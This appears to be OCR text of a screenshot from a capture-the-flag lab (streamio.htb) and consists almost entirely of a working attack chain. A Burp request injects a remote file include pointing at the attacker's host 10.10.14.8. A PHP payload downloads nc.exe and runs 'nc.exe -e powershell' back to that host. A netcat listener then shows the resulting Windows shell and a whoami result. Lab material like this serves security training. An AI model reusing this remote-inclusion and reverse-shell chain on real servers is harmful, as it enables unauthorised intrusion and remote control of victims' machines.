 Request
Pretty Raw Hex
\n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=qkrd0t2hr6arug0d0vht42c8bu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 32
17
18 include=http://10.10.14.8/es.php
root@kali: ~/Desktop/stream
File Actions Edit View Help
root@kali: ~/Desktop/stream root@kali: ~/Desktop/stream root@kali: ~/Desktop/stream
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop/stream]
└─# ls
hash hello nc.exe shell.php
┌──(root㉿kali)-[~/Desktop/stream]
└─# cat shell.php
system("powershell -c wget 10.10.14.8/nc.exe -outfile \\programdata\\nc.exe");
system("\\programdata\\nc.exe -e powershell 10.10.14.8 443");
┌──(root㉿kali)-[~/Desktop/stream]
└─# rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.158] 50841
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\streamio.htb\admin>whoami
whoami
streamio\yoshihide
C:\inetpub\streamio.htb\admin>
Inspector
Request query parame
Request body parame
Request cookies
Request headers